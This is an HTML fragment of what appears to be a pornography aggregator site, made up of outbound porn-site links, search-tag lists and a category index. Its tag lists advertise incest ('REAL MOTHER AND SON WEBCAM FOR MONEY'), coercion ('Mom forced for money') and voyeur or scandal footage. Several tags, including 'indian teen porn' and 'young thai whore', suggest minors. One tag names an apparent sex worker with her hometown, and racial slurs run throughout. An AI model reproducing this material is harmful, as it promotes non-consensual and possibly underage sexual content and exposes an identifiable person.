                                <img src="/thumbs/trdbnr6/3055166906.jpg" alt="XXX Pakistani">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiananal.net/" data-ct="3095973948" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3095973948.jpg" alt="indian anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://nakedindiangirls.org/" data-ct="587436094" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/587436094.jpg" alt="naked indian girls">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiansexmms.org/" data-ct="1399961651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilauntyxnxx.com/" data-ct="1821300147" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topxxxhindi.com/" data-ct="2545699518" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2545699518.jpg" alt="top xxx hindi">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.desixxx.pro/" data-ct="2676142828" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2676142828.jpg" alt="desi xxx videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxhindivideo.com/" data-ct="3207638567" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3207638567.jpg" alt="xxx hindi video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxnxx.net/" data-ct="226655005" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/226655005.jpg" alt="tamil xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianxvideos2021.com/" data-ct="238866055" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/238866055.jpg" alt="indian xvideos 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desisexvideo.club/" data-ct="3571412242" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/3571412242.jpg" alt="desis ex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.xxx-indian.net/" data-ct="3691289935" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3691289935.jpg" alt="xxx-indian.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
     
                </div>   
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/SW5kaWE/" target="_self" title="India">India</a>  <a href="/en/search/TWFpZA/" target="_self" title="Maid">Maid</a>  <a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian">Lesbian</a>  <a href="/en/search/U29sbw/" target="_self" title="Solo">Solo</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a>  <a href="/en/search/T2ZmaWNl/" target="_self" title="Office">Office</a>  <a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young">Old Young</a>  <a href="/en/search/U2xhdmU/" target="_self" title="Slave">Slave</a>  <a href="/en/search/QmlnIHRpdHM/" target="_self" title="Big tits">Big tits</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/R3JvdXA/" target="_self" title="Group">Group</a>  <a href="/en/search/RG9jdG9y/" target="_self" title="Doctor">Doctor</a>  <a href="/en/search/SkFQQU4/" target="_self" title="JAPAN">JAPAN</a>  <a href="/en/search/Q29sbGVnZQ/" target="_self" title="College">College</a>  <a href="/en/search/U2hlbWFsZQ/" target="_self" title="Shemale">Shemale</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/UHJvc3RpdHV0ZQ/" target="_self" title="Prostitute">Prostitute</a>  <a href="/en/search/VGhhaSBob29rZXI/" target="_self" title="Thai hooker">Thai hooker</a>  <a href="/en/search/SE9PS0VS/" target="_self" title="HOOKER">HOOKER</a>  <a href="/en/search/TW9uZXk/" target="_self" title="Money">Money</a>  <a href="/en/search/RXNjb3J0/" target="_self" title="Escort">Escort</a>  <a href="/en/search/QkxBQ0sgUFVTU1kgV0hPUkU/" target="_self" title="BLACK PUSSY WHORE">BLACK PUSSY WHORE</a>  <a href="/en/search/UmVhbCBicm90aGVyIHNpc3RlciBzZXggZm9yIG1vbmV5/" target="_self" title="Real brother sister sex for money">Real brother sister sex for money</a>  <a href="/en/search/SG90ZWwgbWFpZCBtYXR1cmUgbW9uZXk/" target="_self" title="Hotel maid mature money">Hotel maid mature money</a>  <a href="/en/search/dmlyZ2luIGJveSBhbmQgcHJvc3RpdHV0ZQ/" target="_self" title="virgin boy and prostitute">virgin boy and prostitute</a>  <a href="/en/search/ZXNjb3J0IGhvdGVs/" target="_self" title="escort hotel">escort hotel</a>  <a href="/en/search/dGFtaWwgcHJvc3RpdHV0ZSBzZXg/" target="_self" title="tamil prostitute sex">tamil prostitute sex</a>  <a href="/en/search/UkVBTCBNT1RIRVIgQU5EIFNPTiBXRUJDQU0gRk9SIE1PTkVZ/" target="_self" title="REAL MOTHER AND SON WEBCAM FOR MONEY">REAL MOTHER AND SON WEBCAM FOR MONEY</a>  <a href="/en/search/UnVzc2lhbiBtb25leSBzZXg/" target="_self" title="Russian money sex">Russian money sex</a>  <a href="/en/search/Q291cGxlIG1vbmV5/" target="_self" title="Couple money">Couple money</a>  <a href="/en/search/RmFjaWFsIEJvb2JzIEN1bXNob3QgQXJhYiBHcm91cCBTZXggVGhyZWVzb21lIEJsb3dqb2IgQmlnIEJvb2JzIFdob3JlIHQ/" target="_self" title="Facial Boobs Cumshot Arab Group Sex Threesome Blowjob Big Boobs Whore t">Facial Boobs Cumshot Arab Group Sex Threesome Blowjob Big Boobs Whore t</a>  <a href="/en/search/U3B5IENoaW5lc2UgU3RyZWV0IEhvb2tlcg/" target="_self" title="Spy Chinese Street Hooker">Spy Chinese Street Hooker</a>  <a href="/en/search/c2V4IGZvciBtb25leQ/" target="_self" title="sex for money">sex for money</a>  <a href="/en/search/U291bnRoIGluZGlhbiBhdW50eSB3aXRoIGVzY29ydA/" target="_self" title="Sounth indian aunty with escort">Sounth indian aunty with escort</a>  <a href="/en/search/UkVBTCBNT1RIRVIgQU5EIFNPTiBXRUJDQU0gRk9SIE1PTkVZIQ/" target="_self" title="REAL MOTHER AND SON WEBCAM FOR MONEY!">REAL MOTHER AND SON WEBCAM FOR MONEY!</a>  <a href="/en/search/UkVBTCBNb3RoZXIgYW5kIFNvbiBXZWJjYW0gRm9yIE1vbmV5Lm1wNA/" target="_self" title="REAL Mother and Son Webcam For Money.mp4">REAL Mother and Son Webcam For Money.mp4</a>  <a href="/en/search/TW9tIGZvcmNlZCBmb3IgbW9uZXk/" target="_self" title="Mom forced for money">Mom forced for money</a>  <a href="/en/search/Q3JhY2sgV2hvcmU/" target="_self" title="Crack Whore">Crack Whore</a>  <a href="/en/search/V2hvcmUgdmlkZW9z/" target="_self" title="Whore videos">Whore videos</a>  <a href="/en/search/YmxhY2sgcHJvc3RpdHV0ZSBoYXJkY29yZSBwb3Ju/" target="_self" title="black prostitute hardcore porn">black prostitute hardcore porn</a>  <a href="/en/search/MTcgMy4xMC4yMDIxIDc6MDAgIEFyYWIgbXVzbGltIGlzbGFtIGFuYWwgRGVzcGVyYXRlIEFyYWIgV29tYW4gRnVja3MgRm9yIE1vbmV5/" target="_self" title="17 3.10.2021 7:00  Arab muslim islam anal Desperate Arab Woman Fucks For Money">17 3.10.2021 7:00  Arab muslim islam anal Desperate Arab Woman Fucks For Money</a>  <a href="/en/search/b2xkIG1lbiB3aG9yZQ/" target="_self" title="old men whore">old men whore</a>  <a href="/en/search/VGVsdWd1IHByb3N0aXR1dGUgQmhhdmFuaSBmcm9tIFJhamFobXVuZHJ5IHdvcmtpbmcgaW4gSHlkZXJhYmFkIFBhcnQgSW5kaWFuIFBvcm4gVmlkZW9z/" target="_self" title="Telugu prostitute Bhavani from Rajahmundry working in Hyderabad Part Indian Porn Videos">Telugu prostitute Bhavani from Rajahmundry working in Hyderabad Part Indian Porn Videos</a>  <a href="/en/search/ZXNjb3J0IG1vbQ/" target="_self" title="escort mom">escort mom</a>  <a href="/en/search/bW9uZXkgc2V4/" target="_self" title="money sex">money sex</a>  <a href="/en/search/ZnVja2luZyBmb3IgbW9uZXk/" target="_self" title="fucking for money">fucking for money</a>  <a href="/en/search/Q2FzdGluZyBtb25leQ/" target="_self" title="Casting money">Casting money</a>  <a href="/en/search/V2hvcmUgRmljaw/" target="_self" title="Whore Fick">Whore Fick</a>  <a href="/en/search/ZGVzaSBwcm9zdGl0dXRl/" target="_self" title="desi prostitute">desi prostitute</a>  <a href="/en/search/U3B5IENoaW5lc2UgU3RyZWV0IEhvb2tlciBTZWFzb24gMQ/" target="_self" title="Spy Chinese Street Hooker Season 1">Spy Chinese Street Hooker Season 1</a>  <a href="/en/search/YXNpYW4gd2hvcmUgYW5hbA/" target="_self" title="asian whore anal">asian whore anal</a>  <a href="/en/search/TGF0aW5hIHJlYWxpdHkgbW9uZXkgbWFpZCBwb3Y/" target="_self" title="Latina reality money maid pov">Latina reality money maid pov</a>  <a href="/en/search/VVMgSW5kaWFuIFByb3N0aXR1dGUgSmFuYW5p/" target="_self" title="US Indian Prostitute Janani">US Indian Prostitute Janani</a>  <a href="/en/search/RGFyayB3aG9yZSBpbiBzYXJlZSBvbiBzdHJlZXQgb2YgbXVtYmFp/" target="_self" title="Dark whore in saree on street of mumbai">Dark whore in saree on street of mumbai</a>  <a href="/en/search/aW5kaWFuIGF1bnR5IHdpdGggZXNjb3J0/" target="_self" title="indian aunty with escort">indian aunty with escort</a>  <a href="/en/search/cHVibGljIG1vbmV5/" target="_self" title="public money">public money</a>  <a href="/en/search/eW91bmcgdGhhaSB3aG9yZSBmYWNrZWQgcm91Z2ggXyB3ZXQgZG93bmxvYWQ/" target="_self" title="young thai whore facked rough _ wet download">young thai whore facked rough _ wet download</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">8096</span></div></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2516</span></div></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">2922</span></div></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1677</span></div></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2356</span></div></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">139</span></div></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2320</span></div></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1689</span></div></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">259</span></div></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2930</span></div></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">457</span></div></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">446</span></div></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2956</span></div></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1431</span></div></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1637</span></div></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3088</span></div></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">211</span></div></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1338</span></div></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">4625</span></div></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">879</span></div></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2038</span></div></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">33</span></div></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">198</span></div></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">244</span></div></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">232</span></div></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1725</span></div></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">287</span></div></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1086</span></div></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">566</span></div></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">867</span></div></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">536</span></div></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">571</span></div></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8368</span></div></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">721</span></div></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">119</span></div></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">314</span></div></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">984</span></div></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">134</span></div></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">372</span></div></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">94</span></div></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">113</span></div></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">592</span></div></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">54</span></div></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">13</span></div></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">117</span></div></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1251</span></div></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1575</span></div></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4342</span></div></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">19</span></div></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">66</span></div></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">852</span></div></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1844</span></div></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">3086</span></div></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">21882</span></div></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1177</span></div></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">728</span></div></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">5918</span></div></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1288</span></div></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">648</span></div></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3052</span></div></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">104</span></div></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">492</span></div></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">313</span></div></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">373</span></div></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">632</span></div></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">213</span></div></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">160</span></div></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">901</span></div></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1496</span></div></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">246</span></div></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">529</span></div></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">319</span></div></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">237</span></div></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1186</span></div></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">315</span></div></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1171</span></div></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">204</span></div></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">210</span></div></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">681</span></div></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">358</span></div></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">69</span></div></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">420</span></div></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">372</span></div></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">114</span></div></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">470</span></div></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">138</span></div></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">115</span></div></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">46</span></div></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">120</span></div></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">4065</span></div></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">3751</span></div></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1013</span></div></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">771</span></div></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">545</span></div></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">352</span></div></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">436</span></div></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1392</span></div></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">608</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:6291512#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:6291512#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:6291512#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:6291512#]</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tophindisexyvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:6291512#]
[#BANNER_CATEGORY_script:6291512#]
